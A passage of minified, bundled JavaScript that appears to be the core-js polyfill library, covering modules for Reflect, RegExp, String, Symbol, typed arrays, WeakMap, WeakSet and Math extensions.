i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return 